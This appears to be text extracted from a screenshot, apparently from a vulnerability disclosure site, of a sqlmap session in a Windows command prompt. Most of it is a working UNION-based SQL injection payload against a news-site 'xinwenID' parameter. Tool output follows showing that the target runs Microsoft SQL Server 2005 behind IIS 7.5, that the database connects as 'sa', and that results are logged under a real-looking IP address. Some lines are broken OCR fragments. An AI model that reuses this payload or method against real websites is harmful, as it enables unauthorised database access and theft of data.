 管理员: 命令提示符
B3%95%E8%A7%84
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: xinwenID=143' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(1
22)+CHAR(98)+CHAR(113)+CHAR(79)+CHAR(119)+CHAR(101)+CHAR(86)+CHAR(122)+CHAR(86)+
CHAR(71)+CHAR(111)+CHAR(109)+CHAR(117)+CHAR(119)+CHAR(119)+CHAR(65)+CHAR(67)+CHA
R(74)+CHAR(77)+CHAR(119)+CHAR(109)+CHAR(122)+CHAR(80)+CHAR(107)+CHAR(122)+CHAR(8
9)+CHAR(117)+CHAR(105)+CHAR(118)+CHAR(107)+CHAR(105)+CHAR(70)+CHAR(98)+CHAR(81)+
CHAR(116)+CHAR(69)+CHAR(72)+CHAR(81)+CHAR(113)+CHAR(75)+CHAR(72)+CHAR(119)+CHAR(
75)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL-- dVxH&leibie=%E6%94%BF%E7%AD%96%E6%B3%95%E8%A7%84
---
[14:02:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[14:02:59] [INFO] fetching current user
[14:02:59] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[14:03:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.207.193.152'
C:\Users\Administrator>e
半:
www.wooyun.org